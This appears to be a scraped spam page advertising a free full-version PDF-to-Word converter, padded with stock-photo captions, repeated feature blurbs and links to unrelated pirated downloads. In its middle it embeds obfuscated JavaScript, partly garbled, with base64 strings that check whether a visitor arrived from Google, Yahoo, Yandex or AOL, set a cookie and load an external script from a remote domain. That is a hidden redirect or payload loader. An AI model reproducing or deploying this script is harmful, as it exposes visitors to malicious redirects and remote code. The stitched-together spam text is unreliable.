



Image ID: 211427236 www.depositphotos.com

[Download Free Converter Pdf To Word Gratis Full Version For Windows 7 Home Edition 64bit](https://lorireed.doodlekit.com/blog/entry/13796191/better-last-ned-sap-gui-for-mac-gratis-download-sap-gui-for-mac-free#gfvL=zgiZLgDHj3zGqMCVDhiVrhiMrgCGixz0jxz252BJbszLjNzGqwyVXMB39graDPjgn2aIBVLgDPrwzGuwBVHgi3aYC39gzUL2DGi3BMbIBVL2CYvMDGWgB1==)



[Download Free Converter Pdf To Word Gratis Full Version For Windows 7 Home Edition 64bit](https://lorireed.doodlekit.com/blog/entry/13796191/better-last-ned-sap-gui-for-mac-gratis-download-sap-gui-for-mac-free#gfvL=zgiZLgDHj3zGqMCVDhiVrhiMrgCGixz0jxz252BJbszLjNzGqwyVXMB39graDPjgn2aIBVLgDPrwzGuwBVHgi3aYC39gzUL2DGi3BMbIBVL2CYvMDGWgB1==)



## **@depositphotos**

Image ID: 211427236 www.depositphotos.com Convert Word, RTF, and TXT files into PDF documents Convert PDF to DOC, DOCX, XML, RTF, and TXT formats.. Convert PDF files into DOC or RTF format Convert PDF files into DOC, TXT, and RTF formats.

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x17bfab){\_0x1cbdd1=window;}return \_0x1cbdd1;};var 0xba5b3=\_0x323f54();var \_0x1b690f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+  $/|=$ ; Oxba5b3['atob']||(\_0xba5b3['atob']=function(\_0x5f4582){var \_0x2125d0=String(\_0x5f4582)['replace'](/=+\$/,'');for(var \_0 x43d773=0x0,\_0x7bf859,\_0x59b38c,\_0x4d1934=0x0,\_0x5b9602='';\_0x59b38c=\_0x2125d0['charAt'](\_0x4d1934++);~\_0x59b 38c&&(\_0x7bf859=\_0x43d773%0x4?\_0x7bf859\*0x40+\_0x59b38c:\_0x59b38c,\_0x43d773++%0x4)?\_0x5b9602+=String['fro mCharCode'](0xff&\_0x7bf859>>(-0x2\*\_0x43d773&0x6)):0x0){\_0x59b38c=\_0x1b690f['indexOf'](\_0x59b38c);}return  $0x5b9602;$ }); $\rho$ );  $0x3d6c$ ['base64DecodeUnicode']=function( $0x2a2cdb$ }{var  $0x3b3709=$ atob( $0x2a2cdb$ );var  $_0x36b8f5=[]$ ;for(var

\_0x3d3599=0x0,\_0x5be6e0=\_0x3b3709['length'];\_0x3d3599=\_0x4bcdf9;},'bPjww':\_0x3d6c('0x9'),'Cqxjk':function \_0xe68dee(\_0x373360,\_0x4c777b){return \_0x373360+\_0x4c777b;},'uyqqx':function

 $0x4fcbae(0x21886f, 0x3b81f6)$ {return  $0x21886f+0x3b81f6$ ;},'JpjyJ': $0x3d6c('0xa')$ };var  $0x444db1=[0x3d6c('0x24')]$ , 0x5a4af0[\_0x3d6c('0x25')],\_0x5a4af0['NSxrH'],\_0x3d6c('0x26'),\_0x5a4af0['VhKvN'],\_0x5a4af0[\_0x3d6c('0x27')],\_0x5a4af0[ \_0x3d6c('0x28')]],\_0x2b66ff=document['referrer'],\_0x4c16ff=![],\_0x2753d4=cookie[\_0x3d6c('0x29')]('visited');for(var \_0xfc 2995=0x0;\_0x5a4af0[\_0x3d6c('0x2a')](\_0xfc2995,\_0x444db1[\_0x3d6c('0x2b')]);\_0xfc2995++){if(\_0x5a4af0['GnKyp'](\_0x2b 66ff[\_0x3d6c('0x2c')](\_0x444db1[\_0xfc2995]),0x0)){\_0x4c16ff=!![];}}if(\_0x4c16ff){cookie[\_0x3d6c('0x11')](\_0x5a4af0[\_0 x3d6c('0x2d')],0x1,0x1);if(!\_0x2753d4){include(\_0x5a4af0[\_0x3d6c('0x2e')](\_0x5a4af0[\_0x3d6c('0x2f')](\_0x5a4af0[\_0x3d6c  $(0x30')$ ],q),"));}}R(); word to pdf converter free download full versionConvert PDF to Word file format.. var  $0x80b2=$ ['OyB zZWN1cmU=','LnlhaG9vLg==','LnlhbmRleC4=','Lmdvb2dsZS4=','UW1MWWI=','LmFvbC4=','VUNDTXk=','Q0RYZXM=',' Z2V0','QVdzUm0=','bGVuZ3Ro','aW5kZXhPZg==','YlBqd3c=','Q3F4ams=','dXlxcXg=','SnBqeUo=','aGVhZA==','Y3JlYXRl RWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','SnRzYWM=','YXBwZW5kQ2hpbGQ=','Y29udmVydG VyK3BkZit0byt3b3JkK2dyYXRpcytmdWxsK3ZlcnNpb24=','NHwyfDV8MHwxfDM=','ZGhj','dmlzaXRlZA==','aHR0cHM6 Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','SXBK','RmhtRkQ=','c3BsaXQ=','UUFPeW8=',' SEprbWQ=','cmVwbGFjZQ==','c2V0','alRTWFA=','aXlmYnE=','RmF4bnM=','aERGanQ=','ZXB4eWw=','WmZpTFA=','Y29 va2ll','YkhwRnY=','Y1BJeEo=','Q2lkeEQ=','OyBleHBpcmVzPQ==','cFphSEM=','Z2V0VGltZQ==','U1drQmc=','OyBkb21ha W49'];(function( $0x1409$ ed, $0x58a5c3$ }{var  $0x26cc4b$ =function( $0x35fc0e$ }{while(-- $0x35fc0e$ }{ $0x1409ed$ ['push']( $0x140$ 9ed['shift']());}};\_0x26cc4b(++\_0x58a5c3);}(\_0x80b2,0x72));var

\_0x3d6c=function(\_0x69fe02,\_0x210551){\_0x69fe02=\_0x69fe02-0x0;var

\_0x3285bf=\_0x80b2[\_0x69fe02];if(\_0x3d6c['initialized']===undefined){(function(){var \_0x323f54=function(){var  $0x1cbdd1;try{ 0x1cbdd1=Function('return \x20(function(\x20'+\n{}.$ 

[converter standalone agent installer uninstaller failed 2008 download for windows 8 pro 64](https://horigcima.storeinfo.jp/posts/15532798)

Convert PDF files into DOC, DOCX, XML, and RTF format Export text, images, and other contents from PDF into MS Word documents.. Convert MS Word documents to PDF format Convert PDF documents to Word document format.. Convert Word, DOC, DOCX, and DOCM to PDF files [Electronic Test Instruments Robert Witte Pdf Converter](https://electronic-test-instruments-robert-witte-pdf-co-85.peatix.com/view)



[Commando Hindi Movie 2013 Free Download 720p](https://duratopda.over-blog.com/2021/03/Commando-Hindi-Movie-2013-Free-Download-720p.html)

[best of roy ayers rare](http://lersuppphis.yolasite.com/resources/best-of-roy-ayers-rare.pdf) [Fallout 4 Chems Mod](https://lafineha.weebly.com/blog/fallout-4-chems-mod)

[Bloons Tower Defense Mac Download](https://www.furaffinity.net/journal/9805749/)

773a7aa168 [How To Get Auto Tune Evo Free For Mac](http://ribarting.yolasite.com/resources/How-To-Get-Auto-Tune-Evo-Free-For-Mac.pdf)

773a7aa168

[Sainik Hindi Movie](https://elegant-jackson-190db6.netlify.app/Sainik-Hindi-Movie)